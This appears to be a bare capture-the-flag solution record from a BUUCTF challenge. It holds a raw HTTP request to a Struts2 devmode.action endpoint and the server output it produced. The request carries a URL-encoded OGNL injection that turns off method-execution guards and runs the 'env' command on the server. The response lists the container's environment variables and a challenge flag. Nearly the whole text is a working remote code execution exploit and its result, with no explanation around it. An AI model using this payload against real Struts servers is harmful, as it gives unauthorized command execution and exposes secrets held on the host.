 GET
/devmode.action?debug=command&expression=%28%23_memberAccess%5B%22allowStaticMethodAcce
ss%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%
22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C@org.apache.commons.io.IOUt
ils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27env%27%29.getInputStream%2
8%29%29%29 HTTP/1.1
shell
Host: node4.buuoj.cn:25394
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=547E257C7C1B14357960DA9D1332F458
Upgrade-Insecure-Requests: 1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.240.0.1:443
HOSTNAME=out
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
HOME=/root
CATALINA_HOME=/usr/local/tomcat
TOMCAT_MAJOR=8
JAVA_VERSION=8u121
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.14.tar.gz
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.14.tar.gz.asc
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST=10.240.0.1
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{9e565ec2-5a23-43bf-b21d-3d90d4bced8e}